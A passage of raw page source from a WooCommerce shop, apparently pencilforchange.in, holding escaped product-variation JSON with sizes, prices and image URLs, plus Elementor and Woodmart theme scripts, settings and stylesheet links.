ot;src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg 600w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-300x200.jpg 300w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1024x683.jpg 1024w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-150x100.jpg 150w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-768x512.jpg 768w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1536x1024.jpg 1536w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28511,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;extra-small&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg 600w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-300x200.jpg 300w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1024x683.jpg 1024w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-150x100.jpg 150w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-768x512.jpg 768w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1536x1024.jpg 1536w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28512,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg 600w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-300x200.jpg 300w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1024x683.jpg 1024w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-150x100.jpg 150w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-768x512.jpg 768w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1536x1024.jpg 1536w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28513,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;medium&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg 600w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-300x200.jpg 300w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1024x683.jpg 1024w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-150x100.jpg 150w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-768x512.jpg 768w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1536x1024.jpg 1536w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28514,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;small&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg 600w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-300x200.jpg 300w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1024x683.jpg 1024w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-150x100.jpg 150w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-768x512.jpg 768w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1536x1024.jpg 1536w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28515,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;}]\"><\/form>","featuredImage":"https:\/\/pencilforchange.in\/wp-content\/uploads\/2022\/07\/Front-800x800.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_ec92f2ad3e6051c1e3718dbe8fa1e0a3","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/pencilforchange.in\/cart\/","ajaxurl":"https:\/\/pencilforchange.in\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/pencilforchange.in\/","shop_url":"https:\/\/pencilforchange.in\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_bcacd98e4a5576b47f184918bc632966","fragment_name":"wc_fragments_bcacd98e4a5576b47f184918bc632966","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"74d4fadf56","wishlist_fragments_nonce":"4c6c06c42f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_8f8997032b7d525dfbe2ecfe8e39b296","wishlist_fragment_name":"woodmart_wishlist_fragments_8f8997032b7d525dfbe2ecfe8e39b296","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","frequently_bought":"80fd747cea"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-photoswipe-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-opt-visits-count-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-tabs-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-bordered-product-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-scroll-top-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/pencilforchange.in\/wp-